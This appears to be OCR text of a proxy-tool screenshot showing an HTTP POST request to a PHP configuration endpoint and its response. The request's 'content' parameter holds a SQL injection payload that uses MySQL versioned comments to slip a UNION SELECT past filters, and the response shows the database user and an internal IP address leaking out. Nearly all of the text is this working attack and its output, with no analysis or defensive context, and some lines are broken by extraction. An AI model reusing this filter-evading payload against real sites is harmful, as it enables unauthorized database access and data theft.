 Request
Raw Params Headers Hex
POST /json.php?biz=config&mod=CallkeyConfig&act=QueryByCallkeyOrName HTTP/1.1
Host:
Content-Length: 69
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://20
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_5) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http:// 1/biz/config/web/interfaceManage.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=
id_hash=HzLoQ2ABW D; CurrentUserID=admin
Connection: close
content=1111'+/*!50000union/*!*/+/*!50000select/*!*/+1,2,3,4,user(),'
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 02 Jul 2018 06:58:42 GMT
Content-Type: text/html; charset=GB2312
Connection: close
Vary: Accept-Encoding
Pragma: no-cache
Cache-Control: no-cache
Expires: Mon, 02 Jul 2018 06:58:40 GMT
Content-Length: 112
{"status":1,"msg":"","data":{"1":{"ulogin@10.183.39.108":{"0x2":{"0x3":{"Fcallkey":"4","
Fcallkey_name":"%"}}}}}}